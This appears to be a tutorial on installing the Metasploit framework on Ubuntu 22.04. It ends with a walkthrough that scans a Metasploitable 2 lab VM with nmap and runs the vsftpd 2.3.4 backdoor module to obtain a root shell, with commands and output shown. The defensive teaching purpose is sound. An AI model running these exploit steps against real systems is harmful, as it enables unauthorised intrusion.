
As a network administrator, scanning for security vulnerabilities and patching them as soon as possible is important. Metasploit is an open-source framework that helps identify threats and vulnerabilities. It finds and exploits vulnerabilities in computer systems, networks, and applications. It allows security professionals to simulate real-world attacks and test your organization’s security posture. It comes with many exploits and also allows you to create your own.
In this tutorial, you will learn how to install the Metasploit framework and do basic testing on a Ubuntu 22.04 system.
Prerequisites
-
A machine running Ubuntu 22.04 with a minimum of 4 GB of RAM.
-
A non-root user with sudo privileges.
-
The uncomplicated Firewall (UFW) is enabled and running.
-
Everything is updated.
$ sudo apt update && sudo apt upgrade
-
Few packages that your system needs.
$ sudo apt install wget curl nano ufw software-properties-common dirmngr apt-transport-https gnupg2 ca-certificates lsb-release ubuntu-keyring unzip -y
Some of these packages may already be installed on your system.
Step 1 – Install Nmap
One of the most common tools Metasploit requires is Nmap which unfortunately is not included with the source. Either we can install it using its source code or we can install the binary which is a fairly updated version available. We will use the Ubuntu package repository to install the Nmap binary.
$ sudo apt install -y nmap
We will show you three ways to install Metasploit. The first way is to use the Nightly installer shell script. The second way is to install it by compiling the source code. The third way is to directly grab the Deb package and use that to install Metasploit. Whichever way you use it, you will need to install Nmap first because it doesn’t ship with Metapsploit.
Installing Metasploit is quite easy using the Nightly installer script. It ships with Ruby, and PostgreSQL 9.2 and integrates with the APT package manager.
Create a temporary directory to download the Metasploit installer script and switch to it.
$ mkdir msf-install && cd ./msf-install
Download the installer script and rename the file to msfinstall.
$ curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
Set the 755 permission on the script.
$ chmod 755 msfinstall
Run the script.
$ sudo ./msfinstall
The script will first import the signing key from Metasploit’s servers, then copy the repository address for Metasploit to the /etc/apt/sources.list.d/ directory, and lastly it downloads and installs the Metasploit package using APT and sets the PATH variable for it.
Run the Metasploit console script to start.
$ cd ~
$ msfconsole
The first time you use the script, it will start the installation wizard and ask if you want to create a new database.
 ** Welcome to Metasploit Framework Initial Setup **
    Please answer a few questions to get started.


Would you like to use and setup a new database (recommended)? y
Type y and then press the Enter key to proceed. This will create a database and store its data in the ~/.msf4/db directory.
Running the 'init' command for the database:
Creating database at /home/navjot/.msf4/db
Creating db socket file at /tmp
Starting database at /home/navjot/.msf4/db...server starting
success
Creating database users
Writing client authentication configuration file /home/navjot/.msf4/db/pg_hba.conf
Stopping database at /home/navjot/.msf4/db
Starting database at /home/navjot/.msf4/db...server starting
success
Creating initial database schema
Database initialization successful

 ** Metasploit Framework Initial Setup Complete **

You will then be taken to the Metasploit console which should look something like the following.
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts

               .;lxO0KXXXK0Oxl:.
           ,o0WMMMMMMMMMMMMMMMMMMKd,
        'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
      :KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
    .KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
   lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
  xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
 oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
 lMMMMMMMMMMk.                         .kMMO'
  dMMMMMMMMMMWd'                         ..
   cWMMMMMMMMMMMNxc'.                ##########
    .0MMMMMMMMMMMMMMMMWc            # #    # #
      ;0MMMMMMMMMMMMMMMo.           :
        .dNMMMMMMMMMMMMo           #  :  #
           'oOWMMMMMMMMo                 :
               .,cdkO0K;        : :    : :
                                ::::::: :
                      Metasploit

       =[ metasploit v6.4.1-dev-                          ]
  -- --=[ 2405 exploits - 1239 auxiliary - 422 post       ]
  -- --=[ 1465 payloads - 47 encoders - 11 nops           ]
  -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 >
Check the database status.
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
This confirms that it is properly connected to the PostgreSQL database and working fine.
Exit the console.
msf6 > exit
Step 3 – Install Metasploit using the source code
Install prerequisites
Install packages required by Metasploit.
$ sudo apt install -y autoconf bison build-essential gpgv2 libaprutil1 libgmp3-dev libpcap-dev libpq-dev libreadline-dev libsqlite3-dev libssl-dev locate libsvn1 libtool libxml2-dev libxslt1-dev libyaml-dev libncurses-dev xsel zlib1g-dev
Install Git. It may be already available on your server.
$ sudo apt install -y git
Install PostgreSQL
Install PostgreSQL. Ubuntu 22.04 ships with PostgreSQL 14 by default which is what we will be using.
$ sudo apt install -y postgresql postgresql-contrib
Check the status of the PostgreSQL service.
$ sudo systemctl status postgresql
You should see the following output confirming that PostgreSQL is running.
? postgresql.service - PostgreSQL RDBMS
     Loaded: loaded (/lib/systemd/system/postgresql.service; enabled; vendor preset: enabled)
     Active: active (exited) since Mon 2024-04-01 14:22:31 UTC; 7s ago
    Process: 5984 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
   Main PID: 5984 (code=exited, status=0/SUCCESS)
        CPU: 1ms

Apr 01 14:22:31 metasploit systemd[1]: Starting PostgreSQL RDBMS...
Apr 01 14:22:31 metasploit systemd[1]: Finished PostgreSQL RDBMS.
Configure PostgreSQL
Switch to the PostgreSQL user.
$ sudo -i -u postgres
Create a PostgreSQL role for Metasploit. You will be prompted to set up a password.
$ createuser msfuser -S -R -P
Create a PostgreSQL database for Metasploit and set the owner to the user we created.
$ createdb msfdb -O msfuser
Exit the PostgreSQL account.
$ exit
Open the /etc/postgresql/14/main/pg_hba.conf file for editing.
$ sudo nano /etc/postgresql/14/main/pg_hba.conf
Add the following line to it below the host all all 127.0.0.1/32 scram-sha-256 line.
....
host    all             all             127.0.0.1/32            scram-sha-256
host    "msfdb"         "msfuser"       127.0.0.1/32            md5
Save the file by pressing Ctrl X and entering Y when prompted once finished.
Install Ruby Version Manager (RVM)
Metasploit requires Ruby for the installation. We will use Ruby Version Manager (RVM) to install Ruby and Gems.
Import the RVM GPG key.
$ gpg2 --keyserver hkp://keyserver.ubuntu.com --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB
Use curl to download the RVM installation script.
$ curl -sSL https://get.rvm.io -o rvm.sh
Install the stable version of RVM.
$ cat rvm.sh | bash -s stable
Source the RVM scripts from the directory where they were installed.
$ source ~/.rvm/scripts/rvm
Download Metasploit
Switch to the home directory.
$ cd ~
Download Metasploit’s source code from GitHub.
$ git clone https://github.com/rapid7/metasploit-framework.git
Switch to the Metasploit directory.
$ cd metasploit-framework
You will see the following instructions when switching to the directory.
Required ruby-3.0.5 is not installed.
To install do: 'rvm install "ruby-3.0.5"'
This mentions that the Ruby version required by the Metasploit framework is 3.0.5. You can also confirm it by running the following command.
$ cat .ruby-version
3.0.5
Install Ruby
This is the part where it gets tricky. Ubuntu 22.04 supports OpenSSL 3 while Ruby 3.0.x only works with OpenSSL 1.1. This means we cannot install it in the usual way. The best workaround is to download the source code for OpenSSL 1.1, build it, and use it to install Ruby. This won’t affect any other application on your server.
Grab OpenSSL 1.1. You can check the latest version available from the OpenSSL 1.1 sources page.
$ wget https://www.openssl.org/source/old/1.1.1/openssl-1.1.1w.tar.gz
Extract the downloaded archive.
$ tar zxf openssl-1.1.1w.tar.gz
Switch to the extracted directory.
$ cd openssl-1.1.1w
Configure the source.
$ ./config --prefix=$HOME/.openssl/openssl-1.1.1w --openssldir=$HOME/.openssl/openssl-1.1.1w
Run the make command.
$ make
Run the make command again to perform tests.
$ make tests
Install OpenSSL 1.1.1w.
$ make install
Configure the SSL certs directory to point to the /etc/ssl/certs directory and removing the original one.
$ rm -rf ~/.openssl/openssl-1.1.1w/certs
$ ln -s /etc/ssl/certs ~/.openssl/openssl-1.1.1w/certs
Switch back to the Metasploit directory.
$ cd ~/metasploit-framework
Install Ruby.
$ rvm install "ruby-3.0.5" --with-openssl-dir=$HOME/.openssl/openssl-1.1.1w
Checking requirements for ubuntu.
Installing requirements for ubuntu.
Updating system
Installing required packages: libffi-dev, libgdbm-dev, libncurses5-dev, sqlite3.....
........................
Install of ruby-3.0.5 - #complete
Ruby was built without documentation, to build it run: rvm docs generate-ri
Install Metasploit
Switch to the Metasploit directory.
$ cd ~/metasploit-framework
Install the bundler Gem.
$ gem install bundler
Install the necessary Ruby Gems.
$ bundle install
Start the Metasploit console.
$ ./msfconsole
You should see a similar output.
Metasploit tip: You can use help to view all available commands

 __________________

 ------------------


        ?????????
        ???????????
       ????????????
      ???????????????
     ??????????????????
   ?????????????????????
  ???????????????????????
  ???????????????????????
   ?????????????????????
????????????????????????      ??????
 ??????????????????????     ????????????
    ??????????????????     ??????????????
      ????????????????????????????????????
            ???????????????????   ????????
            ???????????????????   ?????? ?
             ??????????????????  ?? ????
               ????????????????     ???
               ??????  ?????????   ?
              ???????   ????????
              ???????   ?????????
            ?????????   ?????????
            ?????????   ??????????
             ???????       ???????


       =[ metasploit v6.4.2-dev-44ba1b5082                ]
  -- --=[ 2408 exploits - 1240 auxiliary - 422 post       ]
  -- --=[ 1465 payloads - 47 encoders - 11 nops           ]
  -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 >
Test the database connection.
msf6 > db_status
[*] postgresql selected, no connection
Connect to the database we created earlier.
msf6 > db_connect msfuser:[email protected]:5432/msfdb
[*] Connected to Postgres data service: 127.0.0.1/msfdb
Verify the database status.
msf6 > db_status
[*] Connected to msfdb. Connection type: postgresql. Connection name: local_db_service.
Exit the console.
msf6 > exit
Configure Metasploit Database settings
The database connection won’t persist during repeated usage of the Metasploit console. To make it permanent, we need to save it into a file in the ~/.msf4 directory.
Create a file database.yml in the ~/.msf4/ directory.
$ touch ~/.msf4/database.yml
Open it for editing.
$ nano ~/.msf4/database.yml
Paste the following code in it.
production:
  adapter: postgresql
  database: msfdb
  username: msfuser
  password: [PASSWORD]
  host: 127.0.0.1
  port: 5432
  pool: 75
  timeout: 5
Save the file by pressing Ctrl X and entering Y when prompted once finished.
Start the console again.
$ ./msfconsole
Check the database connection status.
msf6 > db_status
[*] Connected to msfdb. Connection type: postgresql.
This confirms that Metasploit is connected to the PostgreSQL database successfully.
Visit the APT repository page of Metasploit and grab the URL for the latest Metasploit deb package from the bottom of the page. At the time of writing this article, the latest available version was 6.4.1 20240326102606.
Download the package using the wget command.
$ wget https://apt.metasploit.com/pool/main/m/metasploit-framework/metasploit-framework_6.4.1+20240326102606~1rapid7-1_amd64.deb
Install the package.
$ sudo dpkg -i metasploit-framework_6.4.1 20240326102606~1rapid7-1_amd64.deb
Continue the installation by running the Metasploit console command.
$ msfconsole
Continue in the same manner as we did in step 1 to finish installing Metasploit.
Step 5 – Test Metasploit
The top banner you get on starting Metasploit console can be jarring which can be turned off using the -q option.
$ msfconsole -q
This way you will be taken directly to the console.
msf6 >
To list all the available commands, run help on the console.
msf6 > help
You will get the following output.
Core Commands
=============

    Command           Description
    -------           -----------
    ?                 Help menu
    banner            Display an awesome metasploit banner
    cd                Change the current working directory
    color             Toggle color
    connect           Communicate with a host
    debug             Display information useful for debugging
    exit              Exit the console
    features          Display the list of not yet released features that can be opted in to
    get               Gets the value of a context-specific variable
    getg              Gets the value of a global variable
    grep              Grep the output of another command
    help              Help menu
    history           Show command history
    load              Load a framework plugin
    quit              Exit the console
    repeat            Repeat a list of commands
    route             Route traffic through a session
    save              Saves the active datastores
    sessions          Dump session listings and display information about sessions
    set               Sets a context-specific variable to a value
    setg              Sets a global variable to a value
    sleep             Do nothing for the specified number of seconds
    spool             Write console output into a file as well the screen
    threads           View and manipulate background threads
    tips              Show a list of useful productivity tips
    unload            Unload a framework plugin
    unset             Unsets one or more context-specific variables
    unsetg            Unsets one or more global variables
    version           Show the framework and console library version numbers
.........................................................................

To list all the available exploits, run the following command.
msf6 > show exploits
You should get a similar output.
Metasploit also provides tool-specific documentation through the following command. You can use it to find out more about how a particular exploit works. We will inspect how the xorg_x11_server exploit works.
msf6 > info xorg_x11_server
You will get the following output.
msf6 > info exploit/aix/local/xorg_x11_server

       Name: Xorg X11 Server Local Privilege Escalation
     Module: exploit/aix/local/xorg_x11_server
   Platform: Unix
       Arch: cmd
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Great
  Disclosed: 2018-10-25

Provided by:
  Narendra Shinde
  Zack Flack <[email protected]>

Module side effects:
 config-changes

Available targets:
      Id  Name
      --  ----
      0   IBM AIX Version 6.1
  =>  1   IBM AIX Version 7.1
      2   IBM AIX Version 7.2

Check supported:
  Yes

Basic options:
  Name         Current Setting  Required  Description
  ----         ---------------  --------  -----------
  SESSION                       yes       The session to run this module on
  WritableDir  /tmp             yes       A directory where we can write files

Payload information:

Description:
  WARNING: Successful execution of this module results in /etc/passwd being overwritten.

  This module is a port of the OpenBSD X11 Xorg exploit to run on AIX.

  A permission check flaw exists for -modulepath and -logfile options when
  starting Xorg.  This allows unprivileged users that can start the server
  the ability to elevate privileges and run arbitrary code under root
  privileges.

  This module has been tested with AIX 7.1 and 7.2, and should also work with 6.1.
  Due to permission restrictions of the crontab in AIX, this module does not use cron,
  and instead overwrites /etc/passwd in order to create a new user with root privileges.
  All currently logged in users need to be included when /etc/passwd is overwritten,
  else AIX will throw 'Cannot get "LOGNAME" variable' when attempting to change user.
  The Xorg '-fp' parameter used in the OpenBSD exploit does not work on AIX,
  and is replaced by '-config', in conjuction with ANSI-C quotes to inject newlines when
  overwriting /etc/passwd.

...................................
Let us use Metasploit to check open ports on an infected machine. For our tutorial, we will be using the Metasploitable virtual machine. It is a test machine which you can use for learning purposes. We are using Metasploitable 2 which comes with a downloadable VirtualBox hard drive that you can use to set up a virtual machine which is what we are using to perform our tests. You can also Metasploitable 3 which is a VirtualBox machine based on Vagrant which will require a different type of install.
Use the Nmap tool to scan for open ports.
msf6 > nmap -sV 192.168.31.36
You should see a similar output depending on the machine you are inspecting.
msf6 > nmap -sV 192.168.31.36
[*] exec: nmap -sV 192.168.31.36

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 12:23 IST
Nmap scan report for 192.168.31.36
Host is up (0.0046s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login
514/tcp  open  tcpwrapped
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.57 seconds
Now that we have a list of open ports to exploit, let us use one of them. We will use the vsftpd service to exploit. Before doing that, let us search for it in our exploits list to find out more about it.
msf6 > search vsftpd
You will receive the following output.
msf6 > search vsftpd

Matching Modules
================

   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
   1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution


Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
Next, we can just copy the name of the exploit and use it using the following command. This command lets us get inside the exploit.
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
You will get the following output.
[*] No payload configured, defaulting to cmd/unix/interact
The console prompt will change to the following.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Next, use the show options command to check the exploit requirements.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
You will get the following output.
Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.
Here you can see the current settings for some variables. RHOSTS in the output specifies Remote Hosts IP and RPORT refers to a remote host port. Set the remote host IP for this exploit to work. This will tell it which machine to target.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.31.36
RHOSTS => 192.168.31.36
Now that the remote host IP is configured, we can proceed with the hack. Run the exploit command and wait for the hack to go ahead.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
You should see the following output.
[*] 192.168.31.36:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.31.36:21 - USER: 331 Please specify the password.
[ ] 192.168.31.36:21 - Backdoor service has been spawned, handling...
[ ] 192.168.31.36:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.31.10:46765 -> 192.168.31.36:6200) at 2024-04-03 12:37:46  0530
You should be able to type any command and it will work on the target system confirming the hack. To confirm, use the ifconfig command to get the networking details.
ifconfig
You will get the following output showing that the output is coming from the target machine which means our exploit worked.
eth0      Link encap:Ethernet  HWaddr 08:00:27:88:8d:ae
          inet addr:192.168.31.36  Bcast:192.168.31.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe88:8dae/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1671 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1529 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:145408 (142.0 KB)  TX bytes:142342 (139.0 KB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:274 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:109881 (107.3 KB)  TX bytes:109881 (107.3 KB)
This is just one of the things that Metasploit can do. You can do a lot more using it to find vulnerabilities and find out which of your machines are open and vulnerable to attack and patch them up.
Metasploit comes with its update script. If you installed using step 2 and step 4, then just run the following command to update Metasploit.
$ sudo msfupdate
Also, the same two methods configure the APT repository so you don’t need to run the script. Every time you run sudo apt update && sudo apt upgrade, Metasploit will get updated.
If you installed Metasploit from the source code, then you will have to manually update it. Switch to the Metasploit framework directory.
$ cd ~/metasploit-framework
First, set some variables for Git. This is just a one-time process.
$ git config --global user.name "YourName"
$ git config --global user.email "[email protected]"
Now, you can run the updates using the following command.
$ ./msfupdate
To avoid running this command again and again, you can set up a cron job to update it automatically. Run the following command to launch the Crontab editor.
$ crontab -e
You will be asked which editor to use.
no crontab for navjot - using an empty one

Select an editor.  To change later, run 'select-editor'.
  1. /bin/nano        <---- easiest
  2. /usr/bin/vim.basic
  3. /usr/bin/vim.tiny
  4. /bin/ed

Choose 1-4 [1]: 1
Choose 1 if you want to use the nano editor. This is what we will use.
Next, paste the following code to enable automatic updates for Metasploit.
0 1 * * * /home//metasploit-framework/msfupdate > /dev/null 2>&1
This will run the update script at 1 am every day. Save the file by pressing Ctrl X and entering Y when prompted once finished.
That’s it. This will keep your Metasploit updated without any intervention.
Step 7 – Uninstall Metasploit
If you installed Metasploit using steps 2 or 4, then to remove Metasploit, just run the following command.
$ sudo apt autoremove --purge metasploit-framework
However, if you installed it using source, then to remove Metasploit, you need to run a series of commands.
$ rm -Rf ~/.rvm
$ rm -Rf ~/.gem
$ rm -f ~/.gemrc
$ rm -Rf ~/.bundle
$ rm -f ~/rvm.sh
$ rm -rf ~/.local/share/gem
Open the .bashrc file for editing.
$ nano ~/.bashrc
Remove the following line from the bottom of the file.
# Add RVM to PATH for scripting. Make sure this is the last PATH variable change.
export PATH="$PATH:$HOME/.rvm/bin"
Last but not least, remove PostgreSQL if you have no use for it.
Save the file by pressing Ctrl X and entering Y when prompted once finished.
Open the .bash_profile for editing.
$ nano ~/,bash_profile
Remove the following lines from the bottom of the file.
[ -s "$HOME/.rvm/scripts/rvm" ]] && source "$HOME/.rvm/scripts/rvm" # Load RVM into a shell session *as a function*
Save the file by pressing Ctrl X and entering Y when prompted once finished.
Open the .profile file for editing.
$ nano ~/.profile
Remove the following code from the bottom of the file.
# Add RVM to PATH for scripting. Make sure this is the last PATH variable change.
export PATH="$PATH:$HOME/.rvm/bin"

[[ -s "$HOME/.rvm/scripts/rvm" ]] && source "$HOME/.rvm/scripts/rvm" # Load RVM into a shell session *as a function*
Save the file by pressing Ctrl X and entering Y when prompted once finished.
Source the files to reload the changes.
$ source ~/.bashrc
$ source ~/.bash_profile
$ source ~/.profile
Remove the Metasploit directories.
$ rm -rf ~/metasploit-framework
$ rm -rf ~/.msf4
Uninstall PostgreSQL if you don’t need it anymore.
$ sudo apt autoremove --purge postgresql postgresql-contrib
Uninstall OpenSSL 1.1.1. The following commands will uninstall the package, clean the directory, and remove the downloaded archive.
$ cd ~/openssl-1.1.1w
$ make uninstall
$ cd ~/
$ rm -rf ./openssl-1.1.1w
$ rm openssl-1.1.1w.tar.gz
Conclusion
This concludes our tutorial on installing the Metasploit framework on an Ubuntu 22.04 system and how to perform some basic operations. If you have any questions, post them in the comments below.


